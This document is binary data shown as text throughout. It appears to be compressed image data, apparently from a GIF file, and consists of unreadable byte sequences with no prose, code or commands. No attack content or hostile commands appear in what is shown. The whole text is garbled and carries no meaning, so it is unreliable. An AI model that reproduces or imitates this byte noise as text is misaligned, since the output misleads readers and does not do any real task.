1���<��)�L��t��S`!4%��?"��+��`PCj|a���xd��lwܒ����(��/��y���:�`3��nN��l/9�3}t#@�ȡA���N��A\z�m}��� ��!t#��T�������u��cǃ9��-4 !d�I%&�r���h��~X�N���& ol�����Z�͜ѠW�Kh��k~c�I����s���ҿ������uz 9 ���@�l����]�d�q}���Cr��F&
qf�� �8X�B�ke��	F`l�z�����+\���N����x8�x�������^��ۋ�������9��_��c�0�a$�!�Mr�r4�M�v@8�@���0�Pׇ�P� L ���}"H �U�<��u���z��m0l�d��v ���`���)0*  ���W��c6N z�<��`&{�	avЀ��X�S�܅ǆ$�|p Hx���]�}�F�4Hm��p��Tqi� �n0�As�W�u=��V&# N�w��x5� �p
NX.�	N0-H��v�$(a��C���E���4��kȆ�HJsh���x؂�wv)`	=0i/�S���=Ј,�d6�=rǉP�w�fg`X����{�X�EW� I�cu�<O�� �SW��V�en\䁱8�'h�A��H���� �FX�Vb�~�'�ؓ�2�=P���7  ��l�	 �,V`���nv
��5fm�U� 
��f���L�d�H���l�(o�x�(��rx]񀇻(PPֈ��d�)� BeA7�����W�5	 Ԑ�@s@�	��r
<� $9t!3��;X�[���OE�iK�H,wH򦓳8HQl��)�t���6E, H�r�Vz�]b��RJ�5��1�	7  �P�czP� �g���l	q�0�P�����膄x�S�H�����@ԗ�na��I�lH �Hr�ɉ�Iw>�_`���W��b� ���E6A���j��ey
=�	�	��w�t@ Wě曒6�T�I�{�C눜=9�y�<��#�=��s �y=ؖ�# �� =�P�dg����0�.�6���N;�|���9F`�Ne��(ey�d��9���>�@	�q]�i�P���= Ԁ>��6�   ��	s�V e{'i�6j� z@
nF(���P]tk�����]=�v3��#P�<z�3�z�S��p]!]��֨&8���� y`F�45��sZ:�� r�`
�	�Z��dy�z`�o
MTcy�j�$u�d�W� =0ƣE�z�j�rgw<ٓ��X$(Hz���X3`	�@fy�>�n��Z�ХME��fk*�yY��[)$P��FS�@ �i���0`���i��������z醤�`HRG����m� $���H���dQ�ЭaY?б�Z�q
����M�P[ �
kP�J�S����, i��Z�<j�:{S:�W���XDMvi=$�����HJ) B��@-::�Wΐ�?������ѭ� ��<G�g�	D
!t��4E �S�e��5��k�B�WN��!�zwS-8e!��)0جHˆ�F �p؉R���� n����F@
Z��a��c��`�����!�HŕJ�S�WsNг8�|{� �л�e@P7pQ����Z�u8=� P[���]� _���[�+ k�������g���K�)]x=J{�1��6{�z˳�6�+����9��@�RJj)0��Z�IJP�w�k��( � +�������H�'
�΀����� �Edi���0V@�w[��;i�˻�K=p1�7�R
��X%h��4P���i[ m��*�k��a�)��QTt��ja�qP�yœR��n�0��d
�����+��Ps�y�6\��+��ڬ��C�Drh��[ I\�ឰ�E����Sɸ��Fn��n@	�`P��i�{�30����o,6Li�vA������]�:.x\㺹��\nZ��Ulu,��#<�G�w�`	Np�C��z�����|UP�U9�8<;,J����Hv���W�ǵ��k���dIe(Z�%@`�Ȏ9P�`	ˌc
�z����ze���!�7L�p���a��Y���`Eb�V�K����	�T�*���ԅrg�{���LV�@�C���U����k<А��e�*:@+]�L\(L>X�k h������EU��@qCȀk@�Mv�ҥ�P��Np5�����z\B+�}+�9��mʣܿQ�����ʏH�Xt8oE ����N�Q���T�	k�8�&��СQ;a�����	�:�7ۂm�o��=-�@�m���x}�� u��a�?LJ�؀�3)�ˈ��M�{u�)P����W�8��# �*���	�ɶ����b
שm͢��Х�����+��u�}�H�]?��	�a
��a�S=�� � P6:�P7.С��D��,�ҍI�P���d9-��y����5g��6����n�DmԶ���=��I�E��p^�� K�	aYA ;`�Ut��흥�@T�N栖�������-im���^���n��P����Sz��ⷭ��=H?,W�^ZZ����!K���N�+,]E��{���y�B~�V`䥽�K�к���Ѐ̓K�8�8����D����?ٓ�ة򍵉}��[9���|u�� sނ����*A	a:
~������Mn���s�ƹ��APQ;JЩ�q����֓ '�f�^���	�����,PӤ~���֒�0�C�Ԛ�Pvв��+��.���L���v����Y╋�^����>����r��v�W���}�P#�L]]����AP�L�m��n�X��n��S����n���@�0�%��C{w��e������	�YӁN���<�?����w��H�����.������i������>��~+O������)�a��p�ӝ��`	ݹ�n?�@����^	!�|%�❿�TlN����:cdf���8\����Jfb��������60��(G�no*��_�%��%`�q����~�}�{ �y��]�n��s��^?	%��/�8x\�A��_Pn�����m02�n��T�؏������믿�ql�`m��q���dN�)F��V�3��3����a�aj�0�A �,���֭I��Ͱ��!m�L����E�34�x���]3������?����s������AI�7��ڥL� O�AS����ʣ(�<4�CKQ�F�D��3]Ι��KA������-Z�j������N���@q"�5�zt&үF�)���Ҧ%O�P��P4�OǑÍ@	���I��k
�-��Q�(f�o�&�u+,���Z�t���ނ׉]+!�N N�� ĕO��g�=�v���)���=�w�j:#�Y�BK;�"����-�IN��o礝d)B&Z2�a
�!H�h)ȉ -�ꡊ�h�	(pC9	(�R:̺�g;� <ZD�(��9��6C)6h���Iz������C�t�-�����9;�۪	��I>ˤ �á�6"n�R�EF8g35J	:�K麙��&�DqE�8���"R:�(���!�ȑ`E�ɾ�����c��C���f�B$��ms6�	+�`#-1���$�s±��s�*:ª{��<@�&�!�sS'��R��sR*�=0�i=��S %:dY���`����`]�SI����RLY��+�#�B@ �N	!�S^�%  ��G� ����!���"��V[+f�$��U�W8�M�<�@��P��Y�P��s�daO&bL�F�lsL�m���aU�H遒z��8K�`�!5Ae�ApY㊔�	� ��9��0bd5�V4�:)0I�I�H��\���XГ�Ȗ���&�5��R�yE_��"c��c(wݝW�֐\rgt��}�1�:�L)�P���(��c��2�#	m7V��=��:ES�XX�̔�r��f�ܨ���8q�y���ñ.J��Eig�_�r�y�,����0�9a��Pð�L�#�Sr��f?Q����AXy�d����6��d����08&Y�?Ե��$�{����t�9��(�� �0�Q�@����-Nw#p��p���C�F<V���)%z�  �׷�)�
����� B������w�d(��U��A�� 2��LR2*98LC�AI��?�k1#P�"Q��� �0ǹt�E��8bJ�!�B� 3�	J��� %
�Jbh�-�<�q���*��"�Gfn��-ئ�/&(�^J��A�m��O��.~Z�����L�aF?h$O�����b@P�u�6�@�,(B��mK@���P_�ҍp�vx��C���I۲��	�-%�iWsFҕL�CG��WD:8�!���^	w]J&,��?�@��`��x��2%/ �,���B�%0�dPv����K�ۣ9�TwU�;�	�?n��S� Ki&�zTY �/��o����@A�R��a�� [��V��Q�nT�8��<NȂ�k���P5��+O��f�[��&�3:^VH�̠+��ʧė ����b�GF�a�ô$��\l�q�=]8�'�jVi�Y�� �(�Zi�֜) ��Z�����m
�b�������^	�˗1I �;��t�X%�E�RbE�1��V���6\jx{R�^pQ���H�]u�t����ì/�{�:�6�7�)��]�d	�=�� arf�Ӆ�l  �����ս�C�?����J�b�����B�I)1�7SR0��I����H,B[8�7;�5�AY���z�	��p`��0X 2�  <9�'����׬��D(Jn�c[�t��쓎Q�!Gf[d�dcӉ�����	$�[��@��L����#��A�S�,E��-O�̓<%_$���ySʑqGP���N��sJ�Cc��ފU��z�&��1]�Bb<�z���$�+BxV��K��(�Ħ��^���*s;i��p4:��u)3=h������?0����vJT�i���׮dd��1�(%��&!���W;/��}捊(Ø4P�zmW'v۫����kD��؆ު�R��P
MJI
B����k��p����q� ���A{����(�u%W��a�<檆D���b�\��>��kN� _au���4r)�l%t��`S,s��y)E.r�HC��:������C��x�����Ј0@'�n Dmt'���E��{��ѻ�����HvY�e�S�V�>�Ȅ]���,��=� [_�WA��^������.zA����GI66��{��'}<P��o ��j���^r�Kc��@񟰋D������?jpHc��A��}0 	<�����#� ��>y<!����W@�ǟ��z�����������~�� `�``i ���6�A+���� ` 
0/(%i��i��= ��{T?�{����S�'H���iHd�` �@
��4
�
x�P�� ix��c�'0�0��%LB�A$4�'؃�=���=vX�$D	
�>/�<1�ʓs��Ӂ��`h���۾��ʋ�#�A�8B����Ȇ]@��]�v��H�	� �!�@0$�`�<�	����C�+L���iH�?��Kt��;�����8��@ E
�Cd J�@/|�؃���/HW�/XsX��3?
|ٓ�$�@�<�:؀`H�=@E�?���n��N��Ѻ$,ET<�S��	dFi��[\4�þЁ�r�X�Gv��C$��@s��\����B�{D��nx�'� 
��SAi(�`��lHs�==��p�ī=/��	4�C�F	���<Cr�H
��˿$�0��˻�C�C	����{D��]�xH�CFE�px�4B*�A�C"L�D��ˆ,�6\��	Iq �TC����
LD��*�Ū���XH؅]`��DB|&�|��ۺ5��XBd��|�S�v��'���`����S��u\�ɐ�:����Ls�?��?r�F�D�E���������hC�A�D��`|H�{ȅ�5�G�i�IKd͆�����\�=0I0��+�D|h��Kqd�`��K�B'tB��B\�n �`�Gx?�\�zF݃D0�'�8D	��8D/�<dFrP�FPAp��� ��A��&|b��`,B\�=�K�,-���A�Pۄ���P�A�FL4B
�>���tA���]���F Q�l�DPB*T�B�AvHJɬ�`N�K��ԁ= D�Á���J<H�B���)E	����L���F����h\Q��B5�ҔP��<B|�E��\
N�Bi��lȆ�kN�DF��z<�RL���Q��̫a�g�D��3�7m?��G$�]؀ڄ?^l̔ ���I�P=7�G�|ŭ;�����P���DHƭ�A�S?)��pB�dRuRwD���Ǵ��W�C��KB���D`�̼]@�4�R���Z�H�Ǟ$��W�B��SM�l�K=�E	|M/����P�G�ܺ(�P��W��A�$B^Ժ�K?�DɡT�=� ���DDP>���xE_�]x�
D	\�A�|B�4��;�M|D�kU\/��DXvPX��Ae�Bm����S� �d�<����>/� נ�V"����H�@��M��=(�UѦ<P*,ʪlU%dN�=\]W� wxK�E��O�T�y[�=H�l���H܅�L���G_���W�s�W��NWU�'�Lp E�=mA�L�`xE
?�Ժ���vm�U�=��u�B��4���,>=��' ����<<D[>J�HLAa|��$pJ��/�@��d-�XD�%|��ƽB�̆'�A^��E-N0��5K|��E*�B��Ev(S�2���l�\|X
x?�,IQBiNe4B�$��lUjm��kÏ�UB�Z���y�>���E(���eO��O؄Dy�;�sߜ�Ҽ�D(��Q}uJ��H$�V
�|ć%B�L����O�:���M�"�ɾm?D蕆�S5���ۺUՔ(Ln���.�݋M����kN#d�PJvTW�����b+�b<�DxHU�Sy�WUE׾DJ��F�4@��\��D�;�2%E0?r�E�=xL�I��&�� h?^AdB.�B&�=Nrкgr���F�<3�l T*̆?N��dOΫGx��ЭJ�G� �R���]Lϐe\��� P��se��	�{ ��	�>����Z~��U��e��8_��Ta���e<h���Ki�fkv��cҌ��cR�;��_���!�����g���+-���EH�g�{�@s�w�g}�g~�g~�,sg���g�}��Vh�/^=;�5�$���fg[~���n0������|�pL<�h��� tGHZ��c�\i�V��h�`As0��i��.@�nPnȁ!��Xjnx�T�eiPhj�~j�������W���&3C���j%�j�v�7��P���U3��0�|ֺP�3pT!�e��ZC��*�k���W=%��r� �&�0k��W� �~l��kɮ�Ȗ�x�3]�����lˆ�pl*�:�5�*��rH�*����h~��r(�*e�H�J%�n����n��7�*�ȁrn0 H��~3����:*�7X��^��n������N~�FS��mn���6~�n��7��n�70����m�������n�k%x��6]�Ժ��Tx�np�!P��~CP�TP�
nx�T���޺��X�_h.�m�HC=%ȁ7�*���l�6랮q�悜~���Wr���c�r���n��k�f�N���n���ZOri0�C�����6�N�%�P���7�k�F���Pn3�9�n3��XغF��n�j3��W���n�Sn��:�����n ���0 �~����/3��N�J*��r�oH�7x�!�r�7gn��xBM��!�mn0�7��`mɎ��Ԕ�C���smHr��~4���Y���n����� ����T(����[��Nl���kpD��XWoC��]�T���r��M/�;�n o7����s8�z�n�.���0�%���m�����q��W�� 7��@�݆v$�o?/��.�hպ�n.wJ��>.0�#�(nH.�p*p�*0�1������Si�t�~�(���u�1z17q2�s�o%���6����(n����.P�6��r�kƎ>�ki�s�7���+���m��!@vi���6u~@xN��o?o�w�����h7w~�n�G	��h������Vq�h��ڶG�T���n�nu�V{Sg�[I���7Pn�~��~ �m�^�Xρ �s��r����k�>rk�v���(���<���7ρ,�u�G�X/�*@jip�(��nGon׺:'p~��(fH!���춿l*0����p/�F~�ΦՄy�`����g»G�*H�W��>��M��i��I���;i����ƭ�i�r����cU���"�G�,i�d6iT>T����n��t��!�Kn�bQ��ʛ!��8���n����&���&��Iհ�C1�4���rJ�n��-��U��!�PF%rGT)W�S�R��-ԇn1�Uy�/ǫC���1�xH�C��g��C����*fC�fJ.��+��Va�6��*5������^���ع��*��/�	�����'�sc�&L�g%j�����ӰG�8���T��$cd*j7q=���U�h��a����g%ŦQ�)�OJ=1�7JȷX79��7�������?�D��eX�S$R��?UdDUkf�f�h#>��a*Tpq#uq[�d@s��c�@���OJ�`r~aX�J�������SbU�ʎR6�K�Y�@Cf8�{$�i�I�C��"M�X�oT�X�9�bA�p��+T�����bȟQQ�WJ���Y�K����Q�7fT�a�C�p� �6�\�q��?uf�ϐ��#��)��g�2l,�]5]�JWu��}��O0�����hN����?�p��G}����/K]d(��>�e�c�U���'��gdt1ub����$7dN�
Z�m�D�]A ���m�q��?����(�Q�?'�z�ױЎԉ`�S�}�3�a2\Щ��x���6��V|�D�QaƎ���>��ێ"���jdmA��Je/+эIj�䐡��6�q�m��1DA�X
������!J--�i��P9thvnm	]XUt7S)���5o��d�ş��!�P*��|������|�}C� ���C G����>�jc�Å9�,Yـb��?	�ʻ��֑��&��3D���S?�y4����6�R�萙�������|�%!�A'Kj,hņz��n�t���s<��`��,�\��\��
� ����F�ǽ�PD� ߀�� ���T���XY���Z��u��5T�!`:���PKӔ�b#�T�Z�
��6yM~I|"��'&-�Tt���E� !� � ,   � ^  � �	H����*\Ȱ�Ç�H��ŋ3"줱�Ǐ #���1�ɓ(=v�2�˗07
,�pA̛8/��i��B\9�
u�G!��H�����ӧP�J�s$U���*#8��՘4�z=��Ga!v�k-������ǉq��� �F�	�&��܉�-CD����?0x-������7bD �H�$ �D�4Y\;ѭ$�1�j���H�u���,��i���9�q�e�+�Nw3�:��b���;a����X�_8�Z�Hx�?�l���O�e%�	0q�"�@,��P����a�ev�@N8�	tA�ā338@�	$�?e	T�@r`�O
)���Q:h�y��#�i�ۅ�]�ao�S�E��e��@L2��i�X���MM �M
|���B�`����A�l�BK&Q�eWT�jZވ^v���Y!�@�3�o�&P�)���x�[���.H@�?/DSc�M4�@2rPDA,@����8z��D���t�0�?�L �\p�gH�VZ<�Q���b����:����`��έ�*��,�(���5������tЀ���CNG�#�w�ZC��(�?�Vk��@�� ؅��@�R��Z!g|����x �q�_/� ��3�ƌ�	��5G��#�A���� ��K���K������?P�0ռ���o��R�(B!�����1q�u���`� 8�g���l���c�����
�  �����B �zC$�!�0ΐ�V���?8�R�)�� �C�$� 1Q�q��M=���;�%V��.�b"��D� ��� ��&h.��!��8�4G�����Q�� z�RH4����7$�A�fgP徭�����uABH�����JC��u+y�#��X '�	��3H����! ��.��}� �A��YЁ��:p0���nt�B���2�p9@�(H!)�$��6@�P S`��3] mM�ϰ$0:�-��MC&�A���Az��?� ���h�h~ [0�P�!hr���� FcH��Hyhj��XA�'ñ�Q���?f ���� �����_^.|qy#�P�l��v$ ����t5ʑ!�]<���[��E~4 8��B��)��&`�Br@����&�!��E��c?�Xr}[�B< �F�[U�䧡Ǎ3jI�;�A   .!5���HH��	|H
Xp�`�l0�<F@�!s�\\� � d���B�%�Q��v�HAĊ`֠�5hd�A*$Q�d=Y %���w
 �fe.˥`��WA�`�D�@y\���(`�_zH -�  ����>F�.\��W��:DR���BQ�nV�R���Ԡ�CK��e� s���^ �?&6�$JuFzՐidkk��Q=�H�8+"�ɖ��.�`W���7ށB5�A�MR�����&x=�e)Q&R����
�R���(��qJp&���W�,DαSdn��Z(��A�F&z 2�����>��B�Sl���P`�a �eȿ��Q�fCmM��4._�׫Q��6E�N�3@�"U�r�jA��y���Ib�Fh�� �;��։��S�l=�Y+�Jz�eM�b��DRBH5�0�$F)`0 `�9�oZd����	$��p� ����Cdq������l�FH%���q������p�-X@�O�7�N�<�dB�Vx����r8�PHR_���Try�@���C�Џ�J�r�����2�Axu�V"�fV02�3����K�@��G
���/ �,=�7�2���_�����Ҩ��h\5wz��I�%"�V����‭�$ �u���	=�U e+H�ثT:��~�7X<��3#F�X�OJ`�0dШ�* SO��X&�SL"'۹�n,"!�rm�`��!��7T'���q������y'rφ�:� ud��c+��=�-�!!�H@!Nw:t�����9��:9�]Z��1D�HZd֛'��	dN^M�r�ܵk��&Є���q�B�^ی����u��udT��H��gl�U��:=�f9s�~)h@��Md=�n��@Hq�W<!v�+���3DA�'�� ���� �'ȰuA��Ol���?��Œ���9��u@�Lo;E�^[���%��K� ��a"H֭��b~=�^\�������OdB��y��H#A� w�#d�G=�A�ҁ�S�!طHK�=�b��z3�}��{�x!V�a]��gF# �g�We3qqTW`��|a��}��Wܗ�s�7~��H~�WH)�l�4d���3�u�p�eӁ�/XAP�a�[	�rQg����d� #k��=�����{�T	5��"83�q�R6閄�Wt�|�`e���0*�W}5�� ��d{��\�hn�0�! ;�NӆoH	��&��|�f �.�7*R��$���$tuC���� �����K!L�r"q�VttX�J���	P��_h9
A�5`	5� !���ds��2+�SA���}Fq�@tu� E. t���p��-��ixTg�Ђ1,�s��H=�&f/�(��c�K,�Ɖ�C��pn��VV. t��Ce�aG|� H1	yrK�<���7�Q�`(9��
1$ �`�� �C�q���z��Pq��A+�OToM��	��H���qK��6 �p�@
~��Q9͸p֗u;�\*�^[7��X��}_x�cx�!����u0��v��5�u �sK(�x�QsЈ�g��&��|�{�y~'5�`�6���E�[��@�QRA�1�	����I�������Wf�BY��`����,sK��PY8A��Ym�P�$��z�&=pߙ8��y�H�S��Q~�{���Vq�g�3.��ȈZ�G�w���5P�I��x�y=�(	�1�W�cg2��l@��#L�qv�a0�x���& ��(�y��VP����'*���x[��ac�� r�!��/�`'��3,� Md7x�_0	��ɤ�'lQJ���41٠�TA��F+=z��z	�|a��=��=LD	�P_ W#�Ɉ1��
�4�w_X{39�����>��.dzR��u�P����  ��O7�Y�&�8���t�NЊ�IT�Zj��z�Y{�'�Q�l�z�@
���q5Q�A��� �b4�Sa	ЀO �&��f�D��"��:�q�f��Y��i	ac��)�hq�J���'��Ѐ@N`	�	�P5�&�W�m§�jp��7l0*���4�i���A �Z+��sH8�:PN��$��``_�3��������W�a(�s� ��@�p��������28��2�&mp����{&���XƱWF,1	����`	�p�R�a�0	W�	հ]�3s�ayb������S�6�#9��)��j�Ѵ�VT���F�q
E��"K�[ۂ$p����e��r@X�"��$s`�6����%P+
��&V��1������������t���S 
ߓ�P"�yV�euz@wF�0	�ŧ.�&YCu�1��}+b������+ �W����b��� �� J������@��c�{�p
A�VVu�a� ��l N��1xh�\YW��f�r�i�
L �>R��a�E��&3 ö�+�uz�n;:z@
��BS0� ��AK�S����u1F;L�T#���_
�{�=H)�S[����* sVF5���r ѐT��0*)X/Z�V��� �/��(ع�w	�56�*�����yx��4��t+h�{Kg��g,�ў�0*�#B��+$PuH�x3$9술	2�0��@H�X.��*֗�iN����c=�k��ѴM+S�aN��t�)�ȪꒋsKz	�~;���� ���!C<�3�n�J��>I���}��,i��0U'�)`��,�U�{M[�f���@���D'W�U���I� ���E)T��؊����KI��)��*(dЯ�x2|�cܞV�a��kQ#�X[z�@_:>�4��8}���Iַ�D��`����L���@�/"V�P��&��HR��� e����!�;��78ю���M�Ɖ�=]���б1V��Y����/��t`s`s
!}`�L;r������l ��\��X���ü����P�xG������!���B
������N)t�@	6P~�
՜����A3#�]$��S~W��A�L ���i��������IV�eS��@�	N5X��}�T�8 3��BC#0x-�-i������ʀ\��1�@�@i��� X"�WN� �aȍC�G�<ǶV@��(�Q!U"E�۽�*i��)p(�1���GH3�N7u���v�6���`�	v��,�M�D� j;����'(?4�e���5��h�\�r��@8<B7G���3��S
pN�[�ڬ�a#� � ��Y��#���=-x8�@��9�*		�	A�����#]`�PP09�� �.S�=]�V{|�Nr>[N*��M�n}Vr�Ba��� �	
����	�@���uS��`�h5�"���k	�n�^'4�s�	�����N�tn�)4�����Q�#��3M$�*#�1�^�~�1�>���Db=a�Vv�VTSf����/14�3V���WN��	A !� � ,    � �  � m-�e+�Aw�)\�P����[װ��N3v���c' C�I�dID�� �l�J�(��(*�4e������oʒ�����"z�$H�` w+��� ��Qn���cƑ`E�0p�K#._Ɯ�M��9����3(�ZD�E*w���ED��0�B /^ �H1kW�ݼvK�$��@��T��m-T�|%�˓P��j���Q����j�����c����WLY�c�a1��|9%'�w6���uvL�ީ]g�ivpH�����ҁM�Hc$�����I͎`6;>.�?؏a�'�I'u�prA�@l��iqb�?"��My�-��l��C4Wa�Q
�r�2L��f"�ߋ�Q��IFӁy��
8X���8�`�!O�-?f����x�ܷ�2;�QЩDCC׌A�B�taA+�G2��\K��8S'@ ��?`8�MB�䕓�	f�h=��A�i�	��D��?/��}�i�cJ�1�E�v�i+Q��q"2֜���'r)�T^kS�.4 T$�r̀�@4P���
U�Ld�o�E��5]��i���9F 0��_�J���r�*�����Uޞ���;@1�j�*�J��P�����4�H��/���,�����Þrj�4�N�m��(nH� b��K�08��Ӆ&�#�N�"Ս��)Wl�+п	�������m�1�`Ҋ���!S=�N c}�d�����nRǢ�r��\ v(u�e{B���=�Z��z S���f��24�gG)Gc�r�m��\��CXm�9��Q�]�u�X�5Y2�2L�'�$�>���ق1��C�H� Q2+%� �Dp���p"Kb|x��"�C�x�P�c.M+L?�|j�m�^@��k�r�*�Ѽ�ޅ�z����kr%�A��@q� I���!����tP�0�4��&B���� [�l��8���d��I�z��L���M� ҈�4�W����&ʈ�PZv�$���N� ��#`����;kBg\���'t��#�ҤхvkF,���<����;��*�v]	](�����ZH��֐�!��a��᎜��(�f�!���v�Dt�L;W-Dr�P��w�Eq�7ZU7pQ�CQQ�C���npB�-j�9���B��0"#(��� �CI1�)��(^�Q��!P�
�؁4�UOc���24�AU��-��A-T�.���8)�V�h:s� .�.�`�0*��x�[�X-i\#[ûF�6��HB���D�𘉦�UxcȢ�%La2&c�4���p�5��4�Y�S^�59g0���0ug��1� �D�ҦR="�I|�=#8.T� �B9�*Rn�$fy�h �@� eF�;���8��V� ��2j�?N<Dܔ9��4lᴈ�� ���@t"��PKb p�8 ,�@�x��Ł�ᶊ�e
1�8A�&�5��@8���LD �P@�B�HH�K+N�i�39�S
L^�(6���)���X$������,:�ᔂ@�|�(�p w�`O�1�b�A�z�#�M�$�Ld� �hg���M��(EX��nb����G��#��kE^��[�N��@ ��;\�c�J��w8�W(�3�PYp���0�s9 (�  �-	�_�`��Pq���y��g�r9�k n�����g�Q�wk&1�@� ���(�p�8�����j��	�As�D\�s~�+�����K4 ��@��t���&�����x:��Z�e�@ M0�j�����1�9``BS��[(L�9�  �� �-&��	X!l  �����#� .^ 8�%lI�ˆ5�y&:�# �m�}�_�X<N%�|\ ba��f�9d)	��8�E0��<�'[  @9�A���V�0��� ��5u��m�&�� �>W����"��ӈ3P�%_�M�pD�g*�Z��ء��1�L{� 4΂�a�涷��&KX�p��:D�
ΐC.�{�fI�!9(���2B��.��:�k�4��n��ڱ����G�$����#\�"���t���=���J��-�ްF�G����@ݬ���� ��$l����f��L0k�w�V�=���k�?2�a�(��\�e�b�g<�,��� Dzd�`ah�A�p�C�v�:��"�A�C2w��0�s<!�:�a�31 "����ga&Ro���\ȳ��P���~�D��^�-Y�2mΛ~�]� Hp�F��r���s�_�F p#�3���0�u�z�u�� �X�v@k@�À���xH�t���0)��#�!!%�tKw$�^sby�&>�1 �$�"�vv z��&r8r��YW���0R8���5FngG3z�	�s@
Ȁ�ck {"����@
�tj�,���4)/��
�%�b������[�2� g *CHQ���T��bmn_7��f�eWvgWr����zx�r��r���,01�z � 
�� �%k�
p.�pȰ`Pgr�,x@J��,���(�����d�\�����+ϸ�G������u_'z@s0�x��x`��dSX�)0%�l ,`V�d��V0_({;P�P?�kP?(Q�����a"sh��HJ���x`�#`�åm�����\����"`(L�dǍ�7�30,0��ȀV�d騎)�P��ԐnMfiEPV 4`�XX��Fx�ʀ��%�w���h�
Pv ��N6I�d�E��eu��j�Ќ��`&i �Wp*ɍ�N���g���mR���q�  3�k�g'��.�8 OR��F�A����:��˂������ֆv��� ���y��[kY�lY�X`�[�aZ�qw���f|ٗ�6��a�7�])�\��vv3@DyN�pf�� ���!#}��?��:�,r��YB`P�p���Ԑ��@J�ɉ�U�Y8����h�ɖ���P�eǀs�=��&���Iw��z3  �IiE0l@�`(E�$8�����(�  
;��������@{�gr,���vLaf�)���B*��ƚ�ڍ�H��n)0s ���)� 7����u�)r#��ࡀ��	�h@'��u	9�t��(i���A ��h�bz�izw�i�i��F�����@L
n�Ƞ,0	f������sI$0Zw^�� ��z��0�hd�9I�P��
�x%�@ tZ{�E PX���]�d=j9Z��J��z�����I * =��
��  PV�_�6@	�8�,�,�k �N@_7V �P��.l`@�ݩ "Pq�z�)5qFЄ�����d w`9r ��۰�Z{�J�+)-I����V�`	�z����i�0&+&k�`� ��	�x
!Z�ٝN��E; �gV)t��XЄt�md �W0�d?y�� �఑�R;�P�d��X{x�������Y�, pjm�a7z��� �  ����	r�s���)�� ��HT�`:�
�!
��ȯ��O��o�`��N���m��PK�S[����ʅV��_��x�_�eN��,�6`	����z�� 	 P �0l�	#�2�����)�"(:k� �0��d�V?�]��vH���J�����f�T+��{��J�(�<�N� �u똎�Ǔ�˱� ������p�3 �bp1��p
�S� �� {/A����� 4/��jPm��M��,y���uݫ�O�'���;iOK�勾�+��K )  b0*`��z����)`�	�80�bШ�
�8	 r���@�.��l��Epu(1#������5J��	I�/I��k��+�_���[�/�8�˪�  D,��;����� P� ��h�H�԰����N0	���Zɧ�	��z���406�	�8��PIvo�@����`gG�uY�k��y�D��OH�0����`	�p���]8�a_�;dȅ\��Z�&K��*z� ����������E�*�8 ���[��ٛ�\��	
{u�uݛ�/i�ʹ-��,��\�2l��7|��~��8� �y@�lȤ���mр�������,�T��� t�:� 7�����
�d*��Zʅ����E�����Lf �i��{�칄ڍ}�d�a�0��?�J�������XՖ���|����0(�@�  ��!�PF ��4-�}��JZ�p}�qˍa	ԼZ�O˫ M��Fw��uH]�]'� �M]Ȥ`���U���L� ���$/�;��́� 
c�%�`iPvHz3� �[����p=ͬ=�
�u*�)@bp�6��ב�q_�j�	�t@v`؇��MՎ��T��q�.Pk��%��.���@�6�n\��G��jC\�9�DXĭ��%P� ��P�bpn�M��u�� ������Bȇ]Ȳh���؏���}�.i(���=�
:��u����l�����ڤ� ��f=P�bp7�=�⶝y��*ځ��vv������������. ;��:X`�J�Q8�a�А�:������X.�$��n��n��7 �P�z�L�P�m�m��y�%N����Y]�	 �
pf�Q.�P�.��]r�<���es��T�~������ ��m`^��m��z����f^{(<�u�t�0�P�=�9��V��Q���D�����*�p>���ۢ�`	�`D,�׭�ގ.� �0����a����N��]���eh�9>���0ou0�n@Pc�⣍�m�eM��E���������ᯌ�m�����`n۷����V��$\�a��^�������|j	0�\�)�b�]����<9Np�� ��>�����^������� ���}�� �拵:��* ]WEp�������]?�t��H���������
�p��-���q���m�.�1��)�,��%��:��ܦ�]Wl��?@�Um��.�
L�H� kf���S��]�( �]�0���_ר_�Í��d��f����3Ш���7��o�I��j���M��|�j��`"�.��p��������	 �-�EL��-�!�e��`~�Ő���]�X[�}�u.��S�������.|#ΰv i:X�Q�q��7Z�_���:��Ï��ߨ��`3
��@�A+V0����ÇmnL���b]b�QK1�\8���ndȐ�;�a��AXB�DM�9o�����O�@OU��0gM^�� �l�H����R��
��+s2u�$S�	iծ�0��ۂu%��Љ�)޸�W#���ԅlW�0ɓ��C�:�B�Թ�'͠B����g�_vdM(�?e7�Π& 
��^���HA�&�V�[�"���C��Z��c�뎃E.��ʔ*�m_,K�>��z��Y�S�$��T�	Mea!%�*��,�^e!���Lr#�	+zc+8�"N!�@.��.�!�4�*����:��n;A
G�hl�2�~B��آ	;�h�+ָ�xlqF�&�
���o ;���&qƊt�(�h���J(����fƊ$�H"�^�17�0��B��x&'��K�jZ�cѠ9n�"  ��{l�F菚�tq�C,#;�$���ְ��5*��J��`HK�*�6�sn�8��L3M"	;���+��)N��\QA���h�h��6t��'�@��R�m]zpbK�rԒI�H�'��J]JؔS,���Q�+Ս-2���XݰC�`Qu�)�A== ٢;�����8(�� ㊚z�m��t�Kh�VR�:�x�ɵ�!�TR1��h]7����D��3=�W�Y���_]Ďv0�`Zn1:�Ie�jz0�Z#3	b�9&��d1N�x���d�M�R.Rj#1�� 8��on��  ������}�C���el-���5�q�ǁ���6J�-�۪�dƆ�=��E��s��O������ �Z�N��　{�5�C� �5�|��	�#��+n������(q#XZ&��	]�lt��c������4�9��\G%�Q�¹����C�(_|�x�	�Dq�װҸ�9ae!J(R4Z<�	=Гꂥ�iO���˕�.�AP��`�w�����f j	 �@eozH� ��������Pg�!!N����0-K��R�� ��E�K����9�y�c����>� ��@�B�:�*���^+i�,?�h= ��(�?���
8\�	�qm`H�����w�� E�\�BP�8VAO5$/���1$�/b���N	Á���_EI  �C8bk���Ip�;�U��\�@�j��QT�-�pH���j�����tߓd^n�A� $!����������Xd��U���c�@�B��Qآ���+%��Q�8Z #��C���@BZmh3p�n�#k�^���Kn���\	��b�n�hE�hQ���q����g���5k��$�R̤Q���/^P0�M����8l+#�J-�RE�Lr"[� &3Q�uҢ}�����Q���l0�
J�T�)�V�ޥRc��P��N��`/��'�@D� �����:��@��V�PP!I��R!����K�%�!S�B�M !�8c��
���
P � �-������5���+_�ȏ6�@�āl��/J��4 .^��[�b%�U{��@\*SHC)�Ц �:>2+���:�BgU�����``/iK�;�a�3�\����¬?�_/�[@v�k `�,�
